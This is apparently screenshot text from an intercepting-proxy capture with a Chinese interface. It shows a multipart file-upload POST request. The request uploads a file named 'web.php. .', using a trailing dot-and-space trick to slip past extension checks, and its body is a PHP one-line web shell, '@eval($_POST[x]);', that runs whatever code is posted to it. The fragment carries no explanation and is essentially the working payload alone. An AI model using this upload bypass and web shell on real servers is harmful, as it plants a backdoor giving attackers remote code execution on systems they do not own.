 .php
上传
时间 类型 方向 方法
11:42:0... HTTP → 请求 POST
请求
美化 Raw Hex
23 Content-Disposition: form-data
filename="web.php. ."
24 Content-Type: application/oct
25
26 <?php
27 @eval($_POST[x]);
28 ?>
29